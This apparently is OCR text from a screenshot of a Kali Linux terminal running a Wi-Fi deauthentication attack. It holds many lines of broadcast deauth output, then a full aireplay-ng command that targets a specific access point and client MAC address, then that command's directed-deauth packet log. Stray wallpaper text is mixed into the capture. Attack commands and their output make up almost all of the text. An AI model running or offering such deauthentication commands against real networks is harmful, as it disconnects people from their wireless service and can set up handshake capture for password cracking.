 Applications Places Mon Nov 24, 2:22 PM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
14:19:25 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:26 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:26 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:27 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:27 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:28 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:28 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:29 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:30 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:30 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:31 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
root@kali:~# aireplay-ng --deauth 20 -a 48:F8:B3:45:E5:70 -c CC:C3:EA:99:48:14  mon0 --ignore-negative-one
14:22:10 Waiting for beacon frame (BSSID: 48:F8:B3:45:E5:70) on channel 1
14:22:11 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [19|65 ACKs]
14:22:12 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 9|66 ACKs]
14:22:13 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [12|66 ACKs]
14:22:14 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|64 ACKs]
14:22:15 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|64 ACKs]
14:22:15 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|65 ACKs]
14:22:16 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|63 ACKs]
14:22:17 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|64 ACKs]
14:22:18 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|65 ACKs]
14:22:18 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 4|60 ACKs]
KALI LINUX
14:22:19 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|68 ACKs]
14:22:20 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|64 ACKs]
the more you are able to hear
14:22:21 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|63 ACKs]
14:22:21 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 3|64 ACKs]
14:22:22 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|65 ACKs]
14:22:23 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|64 ACKs]
14:22:24 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|63 ACKs]
14:22:24 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|65 ACKs]
14:22:25 Sending 64 directed DeAuth. STMAC: [CC:C3:EA:99:48:14] [ 0|63 ACKs]
^C
root@kali:~#
root@kali: ~